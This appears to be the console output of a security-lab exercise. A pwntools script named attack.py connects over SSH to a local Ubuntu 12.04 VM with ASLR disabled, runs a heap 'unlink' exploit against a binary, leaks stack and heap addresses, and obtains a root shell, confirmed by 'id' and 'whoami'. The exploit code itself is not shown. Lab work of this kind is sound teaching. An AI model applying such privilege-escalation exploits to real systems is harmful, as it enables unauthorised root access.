 attack
"D:\Program Files (x86)\pycharm\pythonProject\venv\Scripts\python.exe" "D:/Program Files (x86)/pycharm/pythonProject/attack.py"
[x] Connecting to 192.168.191.128 on port 22
[+] Connecting to 192.168.191.128 on port 22: Done
[*] seed@192.168.191.128:
    Distro    Ubuntu 12.04
    OS:       linux
    Arch:     i386
    Version:  3.5.0
    ASLR:     Disabled
[x] Opening new channel: './unlink'
[+] Opening new channel: './unlink': Done
stackAddress: 0xbffffc64
heapAddress: 0x804b410
[*] Switching to interactive mode
# id
uid=0(root) gid=1000(seed) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare),130(wireshark),1000(seed)
# whoami
root
#